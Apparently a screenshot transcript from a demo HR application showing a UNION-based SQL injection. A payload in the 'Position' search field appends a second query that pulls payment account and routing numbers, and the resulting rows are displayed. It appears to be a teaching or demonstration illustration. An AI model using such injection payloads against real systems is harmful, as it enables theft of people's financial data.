 Search Employee
HR ID
Active -- Choose a value --
Employee Type -- Choose a value --
Position ' UNION SELECT use
First Name
Last Name
Department
City
Debug:
Yes
Search
Employees
Search Employees
New Employee
Absence And
Attendance
Timesheets
Vacation
Search Result
select a.USERID, a.FIRSTNAME, a.LASTNAME, a.EMAIL, a.PHONEMOBILE, a.PHONEFIX,
a.PHONEFAX, a.EMPTYPE, a.POSITION, a.ISMANAGER, a.MANAGERID, a.DEPARTMENT, a.CITY,
a.STARTDATE, a.ENDDATE, a.ACTIVE, a.COSTCENTER, b.FIRSTNAME as MGR_FIRSTNAME,
b.LASTNAME as MGR_LASTNAME, b.USERID as MGR_USERID from DEMO_HR_EMPLOYEES a left
outer join DEMO_HR_EMPLOYEES b on a.MANAGERID = b.USERID where 1=1 and
upper(a.POSITION) like '' UNION SELECT USERID, ' ID: '|| MEMBER_ID, 'SQLI', '1', '1', '1', '1', '1', '1', 0,
0, PAYMENT_ACCT_NO, ROUTING_NUMBER, SYSDATE, SYSDATE, '0', 1, '1', '1', 1 FROM
DEMO_HR_SUPPLEMENTAL_DATA --%' order by a.LASTNAME, a.FIRSTNAME
SQL query
UNION-based
SQL Injection
Results
HR ID Full Name Emp Type Position Manager Cost Center Department City
4 SQLI, ID: RN 96 47 58 X 1 1 1 1454-3925-9102-3568 332192865
5 SQLI, ID: 744-659-915 1 1 1 8539-4181-7647-8725 493461060
6 SQLI, ID: 885-454-026 1 1 1 1968-8970-1464-5589 331220506
9 SQLI, ID: 720-504-939 1 1 1 2750-9886-9436-6312 235788879
16 SQLI, ID: 939-356-156 1 1 1 8147-4329-6331-9180 480106506
24 SQLI, ID: 702-030-252 1 1 1 6972-7068-7888-9460 839970713
25 SQLI, ID: 978-082-246 1 1 1 9308-0830-2027-0793 232911910
38 SQLI, ID: 522-254-799 1 1 1 1259-6923-9413-3280 60595859